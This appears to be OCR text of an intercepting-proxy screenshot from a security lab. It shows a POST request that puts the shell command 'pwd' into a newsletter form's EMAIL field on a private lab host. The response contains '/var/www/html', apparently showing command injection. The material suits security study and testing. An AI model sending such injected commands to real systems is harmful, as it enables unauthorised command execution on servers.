 Request
Pretty Raw Hex \n
1 POST /dashboard1.php HTTP/1.1
2 Host: 192.168.80.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://192.168.80.10
10 Connection: keep-alive
11 Referer: http://192.168.80.10/dashboard1.php
12 Cookie: PHPSESSID=pv0slvqnkiqk7dmg3nqihjbu6t; id=asd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 EMAIL=pwd
Response
Pretty Raw Hex Render \n
382 <div class="container">
383 <div class="inner-top">
384 <div class="row">
385 <div class="col-lg-8 offset-lg-2 col-12">
386 <!-- Start Newsletter Inner -->
387 <div class="inner">
388 <h4>
Newsletter
</h4>
389 <p>
Subscribe to our newsletter and get <span>
10%
</span>
off your first purchase
</p>
390 <form method="POST" class="newsletter-inner">
391
392 <input name="EMAIL" placeholder="Your email
address" required="" type="email">
393
394 <button class="btn">
Subscribe
</button>
395 </form>
396 <script>
alert("Thanks for subcribing ..!")
</script>
/var/www/html
397 </div>
398 <!-- End Newsletter Inner -->
399 </div>
400 </div>
401 </div>
402 </div>
403 </section>
404